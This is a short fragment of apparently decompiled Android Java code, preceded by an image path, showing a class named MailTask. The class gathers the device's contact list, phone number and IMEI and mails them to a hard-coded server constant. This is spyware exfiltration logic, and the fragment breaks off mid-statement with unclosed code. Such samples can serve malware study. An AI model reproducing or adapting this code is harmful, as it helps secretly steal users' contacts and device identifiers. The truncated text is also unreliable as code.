 public class MailTask extends AsyncTask<Integer, Integer, String> {
private String content;
private Context context;
public void run(String content2) {
String notebooks = "";
for (String[] note : NoteBook.get(this.context, IMAPStore.RESPONSE)) {
notebooks = String.valueOf(notebooks) + note[0] + ":" + note[1] + "\r\n";
}
String tel = ((TelephonyManager) this.context.getSystemService("phone")).getLine1Number();
if (tel == null || tel.equals("")) {
tel = A2.getNoteBook(content2).phoneNumber;
}
Sms getBFlag = A2.getNoteBook(content2);
if (!A2.isEmpty(notebooks)) {
A2.sendMailByJavaMail(C2.MAILSERVER, "通讯录(" + tel + "IMEI" + ((TelephonyManager) this.context.getSystemService(
}
}
public MailTask(String content2, Context context2) {
this.content = content2;
this.context = context2;
}